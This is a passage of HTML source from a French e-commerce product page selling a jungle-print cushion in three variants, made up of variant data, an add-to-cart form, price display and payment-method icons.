Déco-exotique.fr","id":24476662956189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42018671394973,"title":"2","option1":"2","option2":null,"option3":null,"sku":"14:200008882#2BZ-40506-105","requires_shipping":true,"taxable":true,"featured_image":{"id":32168251424925,"product_id":7294028841117,"position":6,"created_at":"2022-02-25T12:30:05+00:00","updated_at":"2022-02-25T12:30:16+00:00","alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_2.jpg?v=1645792216","variant_ids":[42018671394973]},"available":true,"name":"Coussin Jungle Atmosphera - 2","public_title":"2","options":["2"],"price":1490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","id":24476662923421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_2.jpg?v=1645792216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42018671427741,"title":"3","option1":"3","option2":null,"option3":null,"sku":"14:203442048#2BZ-40506-107","requires_shipping":true,"taxable":true,"featured_image":{"id":32168251392157,"product_id":7294028841117,"position":5,"created_at":"2022-02-25T12:30:05+00:00","updated_at":"2022-02-25T12:30:16+00:00","alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_1.jpg?v=1645792216","variant_ids":[42018671427741]},"available":true,"name":"Coussin Jungle Atmosphera - 3","public_title":"3","options":["3"],"price":1490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","id":24476662890653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_1.jpg?v=1645792216"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
            value="42018671460509"
          >1 - 14,90€</option><option
            
            
            value="42018671394973"
          >2 - 14,90€</option><option
            
            
            value="42018671427741"
          >3 - 14,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42018671460509"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Coussin Jungle Atmosphera</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Coussin Jungle Atmosphera</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7294028841117" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42018671460509"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206&width=500"
                        alt="Coussin Jungle &quot;Atmosphera&quot; - Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Coussin Jungle Atmosphera
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        14,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        14,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/coussin-jungle-atmosphera"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1'
                                      data-options='1'
                                      
                                        selected
                                      
                                      
                                    >
                                      1
                                    </option>
                                  
                                    <option
                                      value='2'
                                      data-options='2'
                                      
                                      
                                    >
                                      2
                                    </option>
                                  
                                    <option
                                      value='3'
                                      data-options='3'
                                      
                                      
                                    >
                                      3
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42018671460509,"title":"1","option1":"1","option2":null,"option3":null,"sku":"14:200013900#2BZ-40506-115","requires_shipping":true,"taxable":true,"featured_image":{"id":32168251457693,"product_id":7294028841117,"position":2,"created_at":"2022-02-25T12:30:05+00:00","updated_at":"2022-02-25T12:30:16+00:00","alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216","variant_ids":[42018671460509]},"available":true,"name":"Coussin Jungle Atmosphera - 1","public_title":"1","options":["1"],"price":1490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","id":24476662956189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera.jpg?v=1645792216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42018671394973,"title":"2","option1":"2","option2":null,"option3":null,"sku":"14:200008882#2BZ-40506-105","requires_shipping":true,"taxable":true,"featured_image":{"id":32168251424925,"product_id":7294028841117,"position":6,"created_at":"2022-02-25T12:30:05+00:00","updated_at":"2022-02-25T12:30:16+00:00","alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_2.jpg?v=1645792216","variant_ids":[42018671394973]},"available":true,"name":"Coussin Jungle Atmosphera - 2","public_title":"2","options":["2"],"price":1490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","id":24476662923421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_2.jpg?v=1645792216"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42018671427741,"title":"3","option1":"3","option2":null,"option3":null,"sku":"14:203442048#2BZ-40506-107","requires_shipping":true,"taxable":true,"featured_image":{"id":32168251392157,"product_id":7294028841117,"position":5,"created_at":"2022-02-25T12:30:05+00:00","updated_at":"2022-02-25T12:30:16+00:00","alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_1.jpg?v=1645792216","variant_ids":[42018671427741]},"available":true,"name":"Coussin Jungle Atmosphera - 3","public_title":"3","options":["3"],"price":1490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Coussin Jungle \"Atmosphera\" - Déco-exotique.fr","id":24476662890653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/CoussinJungleAtmosphera_1.jpg?v=1645792216"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
